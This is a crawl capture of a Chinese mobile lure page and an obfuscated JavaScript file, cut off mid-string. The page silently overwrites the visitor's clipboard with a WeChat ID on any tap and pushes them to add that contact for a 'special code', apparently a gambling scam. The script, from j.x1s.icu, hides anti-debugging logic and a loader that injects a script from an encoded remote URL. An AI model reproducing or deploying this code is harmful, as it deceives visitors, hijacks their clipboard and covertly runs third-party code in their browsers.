

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://303888.cc/index/index/wxqq
body_size: 1521
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=0">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="format-detection" content="telephone=no">
		<title>
			已成功复制微信号
		</title>
	</head>
         <style>
		.ewm{ margin:2px auto;width:100%}
		.ewm img {width:250px; margin:0 auto; }
		
		</style>
    		<script type="text/javascript">
		var a =['2720192900',] //微信号
		var wxtus=[	'<IMG src="" border="0">',];
		var wx_index=Math.floor((Math.random()*a.length));
        var wxtu=wxtus[wx_index];
		</script>
	<body style="background: rgb(254, 254, 254); margin: 0px; zoom: 1;">
		<div style="width: 100%;background: #009f95;text-align: center;color: #fff;margin: 0 auto;box-sizing: border-box;font-size: 13px;line-height: 2.55555556;display: block;text-decoration: none;"
		class="copy-btns" data-clipboard-target="#fo1">
			请在弹窗中选择“允许”或“打开”前往微信客户端搜索添加
		</div>
        
     
       <div class="ewm"><center> <script>document.write(wxtu);</script></center></div>
       
		<div style="text-align: center;font-size: 18px;font-weight: 700;margin: 10px 0 30px 0;">
        
			<h3 align="center" style="padding 20px;">
				已成功复制微信号：
				<br>
				<font color="#FF0000" size="8px">
					<strong>
						<span id="target">
							<samp oncopy="javascript:window.location.href='weixin://'" id="code_num">
								***
							</samp>
						</span>
					</strong>
				</font>
			</h3>

		<script src="/wx/js/clipboard.js">
		</script>
		<script>
			//生成从minNum到maxNum的随机数
			function randomNum(minNum, maxNum) {
				switch (arguments.length) {
					case 1:
						return parseInt(Math.random() * minNum + 1, 10);
						break;
					case 2:
						return parseInt(Math.random() * (maxNum - minNum + 1) + minNum, 10);
						break;
					default:
						return 0;
						break;
				}
			}
			window.onload=function(){ 
			
				var code_key = randomNum(1, a.length) - 1;
				var code_num = a[code_key];
				var code_numimg = a[code_key].png;
				document.getElementById("code_num").innerHTML = code_num;
				var clipboard = new ClipboardJS('body',{text: function() {return code_num;}});
			} 
			

		</script>
			
			
		</div>
      
		<a href="weixin://" style="width: 90%;background: #1AAD19;text-align: center;color: #fff;margin: 0 auto;box-sizing: border-box;font-size: 18px;line-height: 2.55555556;border-radius: 5px;display: block;text-decoration: none;">
			点击这里打开微信粘贴加微信领特码
		</a>
		<p>
		</p>
		<div align="center">
			<img src="/wx/img/b7f08c5069abe10b7899981c8fef8642.gif" width="80%"
			height="250px" data-clipboard-action="copy" data-clipboard-target="#target"
			id="copy_btn">
		</div>
		
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://j.x1s.icu/js/kj.js
body_size: 10762
content:
const a0_0x487a23=a0_0x5f01;(function(_0x5dae7b,_0x4097e9){const _0x3d0423=a0_0x5f01,_0x225e64=_0x5dae7b();while(!![]){try{const _0x269fed=-parseInt(_0x3d0423(0x1de))/0x1*(parseInt(_0x3d0423(0x1dc))/0x2)+parseInt(_0x3d0423(0x1c6))/0x3+parseInt(_0x3d0423(0x1cb))/0x4+-parseInt(_0x3d0423(0x179))/0x5+parseInt(_0x3d0423(0x253))/0x6*(-parseInt(_0x3d0423(0x15d))/0x7)+-parseInt(_0x3d0423(0x17c))/0x8+-parseInt(_0x3d0423(0x239))/0x9*(-parseInt(_0x3d0423(0x22a))/0xa);if(_0x269fed===_0x4097e9)break;else _0x225e64['push'](_0x225e64['shift']());}catch(_0x3d926c){_0x225e64['push'](_0x225e64['shift']());}}}(a0_0x1a95,0x5c5dc));var jsurl=a0_0x487a23(0x218);function getCookie(_0xec38e1){const _0x5bc3ee=a0_0x487a23,_0x5ca486={};_0x5ca486[_0x5bc3ee(0x1c1)]=function(_0x4e39e5,_0x39a088){return _0x4e39e5===_0x39a088;};const _0x1af523=_0x5ca486,_0x26d0e0=('\x3b\x20'+document[_0x5bc3ee(0x228)])[_0x5bc3ee(0x21e)]('\x3b\x20'+_0xec38e1+'\x3d');return _0x1af523[_0x5bc3ee(0x1c1)](0x2,_0x26d0e0[_0x5bc3ee(0x171)])?_0x26d0e0[_0x5bc3ee(0x1a5)]()[_0x5bc3ee(0x21e)]('\x3b')[_0x5bc3ee(0x186)]():0x0;}function setCookie(_0x864b4b,_0x524bef,_0x5bd7a7){const _0x211686=a0_0x487a23,_0x48a494={};_0x48a494[_0x211686(0x18c)]=function(_0x55a02b,_0x3f46fb){return _0x55a02b+_0x3f46fb;},_0x48a494[_0x211686(0x1fd)]=function(_0x30e313,_0x1ea29d){return _0x30e313*_0x1ea29d;},_0x48a494[_0x211686(0x22d)]=function(_0x13af67,_0x2f73f9){return _0x13af67*_0x2f73f9;};const _0x19ee67=_0x48a494,_0x8c45ca=new Date();_0x8c45ca[_0x211686(0x1ee)](_0x19ee67[_0x211686(0x18c)](_0x8c45ca[_0x211686(0x188)](),_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x22d)](0x3c,_0x5bd7a7),0x3c),0x3e8)));const _0x33ea26=_0x211686(0x1db)+_0x8c45ca[_0x211686(0x1b4)]();document[_0x211686(0x228)]=_0x864b4b+'\x3d'+_0x524bef+'\x3b'+_0x33ea26+_0x211686(0x1d7);}(function(){const _0x44536d=a0_0x487a23,_0x3c0c23={'\x6e\x47\x47\x62\x77':function(_0xe4562b,_0x55fc40){return _0xe4562b(_0x55fc40);},'\x44\x78\x68\x42\x76':function(_0x29b4eb,_0x30f9a3){return _0x29b4eb+_0x30f9a3;},'\x45\x42\x56\x4e\x54':_0x44536d(0x1c8),'\x47\x73\x79\x44\x73':_0x44536d(0x256),'\x4e\x41\x50\x70\x44':function(_0x456812){return _0x456812();},'\x47\x59\x45\x65\x44':_0x44536d(0x1e0),'\x5a\x55\x54\x52\x46':_0x44536d(0x1a1),'\x52\x69\x70\x51\x6b':_0x44536d(0x1e4),'\x58\x50\x4e\x6f\x6e':function(_0x34015d,_0x46e1e2){return _0x34015d===_0x46e1e2;},'\x61\x77\x5a\x54\x5a':_0x44536d(0x15c),'\x4e\x76\x4f\x6c\x69':_0x44536d(0x23c),'\x76\x6a\x68\x48\x65':_0x44536d(0x1aa),'\x64\x72\x6b\x59\x69':_0x44536d(0x17b),'\x49\x57\x51\x4c\x65':function(_0x32cae7){return _0x32cae7();}},_0x206ba1=function(){const _0x334c69=_0x44536d,_0x3fa83c={'\x63\x75\x50\x45\x4b':function(_0x1a56bd,_0x5d908f){const _0x5e5477=a0_0x5f01;return _0x3c0c23[_0x5e5477(0x16b)](_0x1a56bd,_0x5d908f);},'\x4e\x52\x76\x4e\x62':_0x3c0c23[_0x334c69(0x20a)],'\x6d\x46\x65\x6d\x73':_0x3c0c23[_0x334c69(0x1e8)],'\x4a\x6c\x54\x54\x4f':_0x3c0c23[_0x334c69(0x25b)]};if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x1d2)],_0x3c0c23[_0x334c69(0x1d2)])){let _0x5cce6b;try{_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x191)],_0x3c0c23[_0x334c69(0x244)])?function(){return![];}[_0x334c69(0x19e)](_0x3fa83c[_0x334c69(0x236)](_0x3fa83c[_0x334c69(0x21f)],_0x3fa83c[_0x334c69(0x251)]))[_0x334c69(0x190)](_0x3fa83c[_0x334c69(0x1ed)]):_0x5cce6b=_0x3c0c23[_0x334c69(0x260)](Function,_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x242)],_0x3c0c23[_0x334c69(0x264)]),'\x29\x3b'))();}catch(_0x1f8977){if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x159)],_0x3c0c23[_0x334c69(0x159)]))_0x5cce6b=window;else{const _0x517932={'\x76\x62\x76\x54\x71':function(_0xbcbd59,_0x1b4c7b){const _0x39062a=_0x334c69;return _0x3c0c23[_0x39062a(0x260)](_0xbcbd59,_0x1b4c7b);},'\x72\x77\x57\x41\x6e':function(_0x330c,_0x57b0a6){const _0x4fd532=_0x334c69;return _0x3c0c23[_0x4fd532(0x16b)](_0x330c,_0x57b0a6);},'\x78\x71\x61\x63\x4d':function(_0x535335,_0x399bb8){const _0x1c52af=_0x334c69;return _0x3c0c23[_0x1c52af(0x16b)](_0x535335,_0x399bb8);},'\x54\x5a\x79\x41\x4c':_0x3c0c23[_0x334c69(0x242)],'\x51\x53\x75\x67\x52':_0x3c0c23[_0x334c69(0x264)]},_0x46663e=function(){const _0x37009a=_0x334c69;let _0x9f5b71;try{_0x9f5b71=_0x517932[_0x37009a(0x268)](_0x4f5150,_0x517932[_0x37009a(0x166)](_0x517932[_0x37009a(0x1ae)](_0x517932[_0x37009a(0x265)],_0x517932[_0x37009a(0x1ab)]),'\x29\x3b'))();}catch(_0x67c5e7){_0x9f5b71=_0x2ba587;}return _0x9f5b71;},_0x459cb1=_0x3c0c23[_0x334c69(0x233)](_0x46663e);_0x459cb1[_0x334c69(0x17a)](_0x257492,0x7d0);}}return _0x5cce6b;}else{const _0x2ae26e=_0x182dd8[_0x334c69(0x190)](_0x1b585f,arguments);return _0x4f428f=null,_0x2ae26e;}},_0x4d1cc9=_0x3c0c23[_0x44536d(0x170)](_0x206ba1);_0x4d1cc9[_0x44536d(0x17a)](_0x53afc4,0x7d0);}());function redirect(){const _0x255976=a0_0x487a23,_0x3eebde={'\x58\x44\x45\x48\x4d':function(_0x2bf9ca,_0x14eefa){return _0x2bf9ca(_0x14eefa);},'\x78\x62\x5a\x69\x43':function(_0x3180e3,_0x20266e){return _0x3180e3+_0x20266e;},'\x77\x71\x4f\x5a\x46':function(_0x3fc2ad,_0x5b5772){return _0x3fc2ad+_0x5b5772;},'\x72\x4a\x4c\x61\x65':_0x255976(0x1c8),'\x71\x44\x45\x4b\x4f':_0x255976(0x256),'\x63\x6e\x42\x64\x6b':function(_0x1c8fc6,_0x53ab6f){return _0x1c8fc6+_0x53ab6f;},'\x75\x6d\x71\x50\x6f':function(_0x467111,_0xed7fa){return _0x467111!==_0xed7fa;},'\x67\x57\x72\x46\x52':_0x255976(0x222),'\x55\x66\x52\x6a\x72':_0x255976(0x215),'\x42\x77\x48\x72\x4c':_0x255976(0x22f),'\x50\x4c\x58\x43\x6e':_0x255976(0x1f9),'\x4e\x6b\x74\x43\x6e':function(_0x16cafe,_0x122a9a){return _0x16cafe===_0x122a9a;},'\x52\x69\x7a\x4e\x59':_0x255976(0x206),'\x75\x43\x52\x68\x48':function(_0x52a65c,_0x36c009){return _0x52a65c+_0x36c009;},'\x47\x73\x65\x70\x67':function(_0x52d9f7,_0x338a21){return _0x52d9f7*_0x338a21;},'\x5a\x63\x61\x6d\x74':function(_0x28db09,_0x4a802f){return _0x28db09*_0x4a802f;},'\x6d\x6c\x73\x47\x54':function(_0x3d76d8,_0x2f4013){return _0x3d76d8===_0x2f4013;},'\x4c\x64\x52\x58\x64':_0x255976(0x241),'\x77\x50\x42\x6f\x4e':_0x255976(0x266),'\x4a\x51\x50\x54\x6d':_0x255976(0x1e0),'\x65\x75\x71\x76\x6f':_0x255976(0x1a1),'\x71\x67\x44\x69\x79':_0x255976(0x196),'\x6d\x57\x76\x6c\x73':function(_0x32bd18,_0x88f93b){return _0x32bd18(_0x88f93b);},'\x4c\x48\x62\x72\x43':_0x255976(0x209),'\x62\x6b\x42\x6f\x6f':_0x255976(0x18d),'\x78\x54\x72\x50\x4f':function(_0x1cb6c2,_0x371cd9){return _0x1cb6c2===_0x371cd9;},'\x4a\x77\x6c\x72\x70':_0x255976(0x25c),'\x63\x76\x4c\x64\x72':_0x255976(0x1c5),'\x4b\x71\x55\x50\x48':function(_0x5a4df8,_0x3937cd){return _0x5a4df8===_0x3937cd;},'\x46\x7a\x48\x6b\x56':_0x255976(0x16f),'\x50\x45\x41\x55\x4a':_0x255976(0x1ce),'\x59\x6e\x6c\x6b\x49':_0x255976(0x184),'\x55\x48\x53\x46\x78':_0x255976(0x162),'\x41\x43\x55\x75\x47':_0x255976(0x243),'\x45\x79\x70\x65\x65':_0x255976(0x1b1),'\x79\x49\x61\x68\x52':_0x255976(0x25a),'\x63\x72\x49\x7a\x54':_0x255976(0x1ba),'\x47\x62\x48\x61\x7a':function(_0x553264,_0x4a4b66){return _0x553264(_0x4a4b66);},'\x58\x6b\x72\x44\x50':_0x255976(0x248),'\x62\x62\x5a\x75\x6e':_0x255976(0x1f0),'\x66\x42\x4f\x5a\x6c':_0x255976(0x224),'\x4d\x6b\x59\x65\x49':function(_0x29f339,_0x13596a){return _0x29f339!==_0x13596a;},'\x75\x6b\x41\x6d\x6c':_0x255976(0x250),'\x48\x78\x6b\x6b\x6c':_0x255976(0x1e3),'\x73\x6e\x72\x43\x42':_0x255976(0x1c4),'\x75\x49\x4e\x59\x72':function(_0x22a027){return _0x22a027();},'\x6d\x43\x68\x4a\x4f':function(_0x13cbcc,_0x3ae6ed){return _0x13cbcc===_0x3ae6ed;},'\x6b\x6b\x5a\x47\x5a':_0x255976(0x1a3),'\x76\x64\x47\x6c\x72':function(_0x46155a,_0x19fb79,_0x5b7cf1){return _0x46155a(_0x19fb79,_0x5b7cf1);},'\x78\x6b\x62\x64\x64':function(_0x312ed0,_0x2af490,_0x46ca0e){return _0x312ed0(_0x2af490,_0x46ca0e);},'\x64\x76\x73\x65\x56':function(_0x59a509){return _0x59a509();},'\x53\x69\x71\x48\x64':_0x255976(0x226)},_0x1977e0=(function(){const _0x32346e=_0x255976,_0x203df8={'\x72\x72\x76\x61\x6f':function(_0x1c7272,_0x470e76){const _0x408de0=a0_0x5f01;return _0x3eebde[_0x408de0(0x1c2)](_0x1c7272,_0x470e76);},'\x58\x46\x77\x70\x63':function(_0x3a0619,_0x382b20){const _0x165d3a=a0_0x5f01;return _0x3eebde[_0x165d3a(0x1da)](_0x3a0619,_0x382b20);},'\x77\x53\x4d\x6b\x49':_0x3eebde[_0x32346e(0x21c)],'\x47\x6b\x76\x73\x68':_0x3eebde[_0x32346e(0x1fb)],'\x4b\x78\x67\x43\x69':function(_0x4a87d9,_0x3fdb14){const _0x565735=_0x32346e;return _0x3eebde[_0x565735(0x23d)](_0x4a87d9,_0x3fdb14);},'\x73\x5a\x51\x71\x71':_0x3eebde[_0x32346e(0x1f4)],'\x70\x48\x49\x65\x4a':_0x3eebde[_0x32346e(0x1f6)],'\x75\x56\x6f\x45\x69':_0x3eebde[_0x32346e(0x1ec)],'\x44\x68\x7a\x53\x6b':function(_0x10d980,_0x1ffa15){const _0xec6e14=_0x32346e;return _0x3eebde[_0xec6e14(0x23d)](_0x10d980,_0x1ffa15);},'\x51\x61\x6d\x65\x51':_0x3eebde[_0x32346e(0x24c)]};if(_0x3eebde[_0x32346e(0x198)](_0x3eebde[_0x32346e(0x20d)],_0x3eebde[_0x32346e(0x20d)])){let _0x3625ae=!![];return function(_0x10596d,_0xeba4c7){const _0x2b8fe6=_0x32346e;if(_0x203df8[_0x2b8fe6(0x1f2)](_0x203df8[_0x2b8fe6(0x193)],_0x203df8[_0x2b8fe6(0x193)])){if(_0x434dc6){const _0x171052=_0x45b82b[_0x2b8fe6(0x190)](_0x41ed26,arguments);return _0x1942a6=null,_0x171052;}}else{const _0x42d713=_0x3625ae?function(){const _0x26486b=_0x2b8fe6,_0x56fa6e={'\x62\x6a\x43\x59\x77':function(_0x583995,_0x10fcf2){const _0x51a8cf=a0_0x5f01;return _0x203df8[_0x51a8cf(0x1be)](_0x583995,_0x10fcf2);},'\x4b\x57\x52\x5a\x76':function(_0x53b674,_0x1c9338){const _0x29d61e=a0_0x5f01;return _0x203df8[_0x29d61e(0x20b)](_0x53b674,_0x1c9338);},'\x7a\x64\x6e\x72\x72':_0x203df8[_0x26486b(0x19f)],'\x6c\x45\x56\x46\x6a':_0x203df8[_0x26486b(0x15b)]};if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x24f)],_0x203df8[_0x26486b(0x211)])){if(_0xeba4c7){if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x1a7)],_0x203df8[_0x26486b(0x1a7)]))_0x4a279f=yhttSO[_0x26486b(0x267)](_0x114315,yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x1a8)],yhttSO[_0x26486b(0x176)]),'\x29\x3b'))();else{const _0x5d055a=_0xeba4c7[_0x26486b(0x190)](_0x10596d,arguments);return _0xeba4c7=null,_0x5d055a;}}}else return![];}:function(){};return _0x3625ae=![],_0x42d713;}};}else{let _0x14d030;try{_0x14d030=NojRXN[_0x32346e(0x1c2)](_0x112998,NojRXN[_0x32346e(0x23e)](NojRXN[_0x32346e(0x173)](NojRXN[_0x32346e(0x21c)],NojRXN[_0x32346e(0x1fb)]),'\x29\x3b'))();}catch(_0x44bc36){_0x14d030=_0x3d107c;}return _0x14d030;}}()),_0x254e30=_0x3eebde[_0x255976(0x210)](_0x1977e0,this,function(){const _0x187a2e=_0x255976;if(_0x3eebde[_0x187a2e(0x165)](_0x3eebde[_0x187a2e(0x174)],_0x3eebde[_0x187a2e(0x174)]))return _0x254e30[_0x187a2e(0x262)]()[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)])[_0x187a2e(0x262)]()[_0x187a2e(0x19e)](_0x254e30)[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)]);else{const _0x5af82b=new _0x2d75fe();_0x5af82b[_0x187a2e(0x1ee)](_0x3eebde[_0x187a2e(0x24d)](_0x5af82b[_0x187a2e(0x188)](),_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1bd)](0x3c,_0x1856d8),0x3c),0x3e8)));const _0x4fe012=_0x187a2e(0x1db)+_0x5af82b[_0x187a2e(0x1b4)]();_0x3cf866[_0x187a2e(0x228)]=_0x9cc345+'\x3d'+_0x23dbdf+'\x3b'+_0x4fe012+_0x187a2e(0x1d7);}});_0x3eebde[_0x255976(0x1d5)](_0x254e30);const _0x43c9ea=(function(){const _0x3fefb4=_0x255976,_0x51c851={};_0x51c851[_0x3fefb4(0x225)]=_0x3eebde[_0x3fefb4(0x238)],_0x51c851[_0x3fefb4(0x1b2)]=_0x3eebde[_0x3fefb4(0x261)];const _0x45acfe=_0x51c851;if(_0x3eebde[_0x3fefb4(0x23d)](_0x3eebde[_0x3fefb4(0x169)],_0x3eebde[_0x3fefb4(0x169)]))(function(){return!![];}[_0x3fefb4(0x19e)](NojRXN[_0x3fefb4(0x173)](NojRXN[_0x3fefb4(0x15a)],NojRXN[_0x3fefb4(0x254)]))[_0x3fefb4(0x185)](NojRXN[_0x3fefb4(0x18e)]));else{let _0x3862ce=!![];return function(_0x92f32e,_0x3fc135){const _0x31ad31=_0x3fefb4,_0x1377d7={'\x7a\x5a\x4d\x66\x74':function(_0x33977c,_0x358ed9){const _0x4a5aee=a0_0x5f01;return _0x3eebde[_0x4a5aee(0x249)](_0x33977c,_0x358ed9);},'\x75\x64\x62\x53\x76':function(_0x19acde,_0xcf2125){const _0x3c5105=a0_0x5f01;return _0x3eebde[_0x3c5105(0x23d)](_0x19acde,_0xcf2125);},'\x59\x67\x51\x78\x71':_0x3eebde[_0x31ad31(0x1bc)],'\x57\x6d\x50\x55\x67':_0x3eebde[_0x31ad31(0x167)],'\x56\x56\x4d\x6e\x78':function(_0x47c143,_0x14626b){const _0x48a389=_0x31ad31;return _0x3eebde[_0x48a389(0x1d3)](_0x47c143,_0x14626b);},'\x43\x69\x61\x61\x55':_0x3eebde[_0x31ad31(0x207)],'\x73\x47\x6d\x70\x44':_0x3eebde[_0x31ad31(0x223)]};if(_0x3eebde[_0x31ad31(0x24a)](_0x3eebde[_0x31ad31(0x199)],_0x3eebde[_0x31ad31(0x175)]))return function(_0x56f5bf){}[_0x31ad31(0x19e)](WcIhGA[_0x31ad31(0x225)])[_0x31ad31(0x190)](WcIhGA[_0x31ad31(0x1b2)]);else{const _0x1f45d7=_0x3862ce?function(){const _0x180923=_0x31ad31,_0xe21e52={'\x6d\x44\x78\x49\x44':function(_0x4a1337,_0x2dad0c){const _0x813a80=a0_0x5f01;return _0x1377d7[_0x813a80(0x200)](_0x4a1337,_0x2dad0c);}};if(_0x1377d7[_0x180923(0x220)](_0x1377d7[_0x180923(0x161)],_0x1377d7[_0x180923(0x201)])){if(_0x3fc135){if(_0x1377d7[_0x180923(0x237)](_0x1377d7[_0x180923(0x213)],_0x1377d7[_0x180923(0x1a4)])){const _0x488acb=_0x3c258a?function(){const _0xc9331c=_0x180923;if(_0x2e108e){const _0x448a95=_0x1f3776[_0xc9331c(0x190)](_0x394f7e,arguments);return _0x1aa59c=null,_0x448a95;}}:function(){};return _0x32344=![],_0x488acb;}else{const _0x422cfa=_0x3fc135[_0x180923(0x190)](_0x92f32e,arguments);return _0x3fc135=null,_0x422cfa;}}}else GjBEzx[_0x180923(0x227)](_0x20213a,0x0);}:function(){};return _0x3862ce=![],_0x1f45d7;}};}}());(function(){const _0x5cbbbd=_0x255976,_0x325817={'\x41\x46\x4d\x51\x54':function(_0x1ebb66,_0x18b68b){const _0x59c20a=a0_0x5f01;return _0x3eebde[_0x59c20a(0x198)](_0x1ebb66,_0x18b68b);},'\x61\x58\x77\x42\x73':_0x3eebde[_0x5cbbbd(0x164)],'\x66\x4f\x6d\x55\x65':_0x3eebde[_0x5cbbbd(0x204)],'\x61\x72\x57\x49\x48':_0x3eebde[_0x5cbbbd(0x1a9)],'\x46\x67\x48\x69\x58':function(_0x29f044,_0x15a63c){const _0xb3e4e8=_0x5cbbbd;return _0x3eebde[_0xb3e4e8(0x214)](_0x29f044,_0x15a63c);},'\x41\x4b\x75\x64\x4c':_0x3eebde[_0x5cbbbd(0x1ca)],'\x54\x65\x46\x44\x4a':function(_0xd088a8,_0x4e6551){const _0x236357=_0x5cbbbd;return _0x3eebde[_0x236357(0x24d)](_0xd088a8,_0x4e6551);},'\x58\x6a\x79\x62\x62':_0x3eebde[_0x5cbbbd(0x1eb)],'\x67\x46\x4e\x77\x65':_0x3eebde[_0x5cbbbd(0x194)],'\x4f\x63\x4a\x49\x63':function(_0x1fc650,_0xf4f84){const _0x54d51d=_0x5cbbbd;return _0x3eebde[_0x54d51d(0x19d)](_0x1fc650,_0xf4f84);},'\x73\x5a\x66\x4d\x59':_0x3eebde[_0x5cbbbd(0x1c9)],'\x64\x58\x63\x57\x4e':function(_0x48aae9,_0x55cf27){const _0x46725b=_0x5cbbbd;return _0x3eebde[_0x46725b(0x19d)](_0x48aae9,_0x55cf27);},'\x45\x6b\x69\x69\x65':_0x3eebde[_0x5cbbbd(0x247)],'\x6e\x67\x54\x4d\x50':_0x3eebde[_0x5cbbbd(0x216)],'\x55\x51\x6c\x59\x47':function(_0x49f61b){const _0x229664=_0x5cbbbd;return _0x3eebde[_0x229664(0x255)](_0x49f61b);}};_0x3eebde[_0x5cbbbd(0x160)](_0x3eebde[_0x5cbbbd(0x1a6)],_0x3eebde[_0x5cbbbd(0x1a6)])?_0x3eebde[_0x5cbbbd(0x219)](_0x43c9ea,this,function(){const _0x5c18b5=_0x5cbbbd;if(_0x325817[_0x5c18b5(0x25d)](_0x325817[_0x5c18b5(0x246)],_0x325817[_0x5c18b5(0x246)])){const _0xb33caa=new RegExp(_0x325817[_0x5c18b5(0x1cd)]),_0x182b38=new RegExp(_0x325817[_0x5c18b5(0x25f)],'\x69'),_0x52783a=_0x325817[_0x5c18b5(0x1cf)](_0x53afc4,_0x325817[_0x5c18b5(0x21a)]);if(!_0xb33caa[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x1a0)]))||!_0x182b38[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x24b)]))){if(_0x325817[_0x5c18b5(0x15f)](_0x325817[_0x5c18b5(0x258)],_0x325817[_0x5c18b5(0x258)])){if(_0x1cd3c8){const _0x35cde1=_0x44caa3[_0x5c18b5(0x190)](_0x2e2e05,arguments);return _0x438a1c=null,_0x35cde1;}}else _0x325817[_0x5c18b5(0x1cf)](_0x52783a,'\x30');}else{if(_0x325817[_0x5c18b5(0x1b8)](_0x325817[_0x5c18b5(0x16d)],_0x325817[_0x5c18b5(0x1b6)]))_0x325817[_0x5c18b5(0x217)](_0x53afc4);else{const _0x405635=_0x898a95[_0x5c18b5(0x190)](_0x4200d2,arguments);return _0xc7427d=null,_0x405635;}}}else{const _0x5b3077=_0x59609c?function(){const _0x4c40d8=_0x5c18b5;if(_0x13751e){const _0x3b3253=_0x557f9c[_0x4c40d8(0x190)](_0x5b2342,arguments);return _0xe2b192=null,_0x3b3253;}}:function(){};return _0x3a3b89=![],_0x5b3077;}})():NojRXN[_0x5cbbbd(0x249)](_0xc44f28,'\x30');}()),document[_0x255976(0x245)][_0x255976(0x197)](document[_0x255976(0x26e)](_0x3eebde[_0x255976(0x192)]))[_0x255976(0x252)]=jsurl;}function a0_0x1a95(){const _0x4ba2b4=['\x42\x31\x6a\x33\x71\x78\x47','\x75\x65\x50\x51\x45\x67\x4f','\x72\x31\x4c\x66\x7a\x75\x71','\x77\x65\x7a\x33\x43\x67\x6d','\x71\x4e\x6a\x55\x79\x4b\x4b','\x75\x4d\x4c\x36\x74\x4c\x4b','\x75\x76\x72\x49\x45\x78\x69','\x75\x77\x66\x6c\x41\x4e\x4f','\x45\x67\x54\x49\x7a\x67\x71','\x43\x65\x48\x6a\x7a\x75\x4f','\x42\x4c\x44\x6d\x45\x75\x53','\x71\x32\x4c\x48\x79\x76\x75','\x72\x32\x6a\x69\x79\x78\x4f','\x45\x78\x6e\x52\x79\x30\x69','\x43\x32\x35\x59\x71\x30\x69','\x76\x76\x66\x53\x77\x75\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x55\x79\x77\x31\x4c\x41\x78\x6d\x55\x41\x77\x6e\x31\x6c\x5a\x39\x33\x7a\x77\x6a\x46\x41\x77\x71\x39\x6d\x74\x69\x34\x6d\x74\x71\x31\x6d\x4a\x69\x59\x6e\x57','\x44\x4d\x72\x68\x42\x68\x69','\x71\x75\x54\x31\x7a\x65\x57','\x41\x67\x44\x59\x43\x65\x43','\x43\x4b\x50\x6d\x79\x77\x75','\x76\x30\x44\x57\x45\x75\x30','\x43\x33\x62\x53\x41\x78\x71','\x74\x4c\x6a\x32\x74\x4d\x69','\x44\x77\x72\x49\x75\x33\x79','\x73\x31\x44\x73\x77\x4e\x79','\x74\x30\x4c\x59\x74\x33\x75','\x79\x33\x7a\x6d\x7a\x68\x69','\x41\x77\x35\x57\x44\x78\x71','\x45\x77\x66\x76\x75\x78\x71','\x43\x32\x6e\x59\x41\x78\x62\x30','\x42\x75\x72\x34\x73\x75\x71','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x43\x68\x44\x62\x43\x4e\x43','\x6d\x4a\x65\x57\x6d\x5a\x62\x53\x42\x4b\x35\x57\x73\x31\x4f','\x76\x31\x48\x49\x72\x4b\x30','\x42\x66\x44\x6e\x44\x4e\x65','\x43\x68\x76\x4f\x74\x66\x47','\x73\x31\x4c\x75\x45\x65\x75','\x73\x68\x6a\x4c\x41\x31\x4b','\x44\x4e\x48\x41\x75\x75\x71','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x41\x65\x44\x51\x77\x4c\x71','\x74\x4b\x66\x71\x43\x65\x71','\x76\x75\x4c\x55\x41\x75\x38','\x42\x4d\x31\x69\x72\x32\x71','\x79\x33\x76\x71\x72\x75\x53','\x76\x4c\x7a\x6e\x42\x4e\x47','\x77\x77\x35\x53\x41\x30\x4b','\x6e\x64\x4b\x31\x6f\x78\x50\x5a\x74\x65\x31\x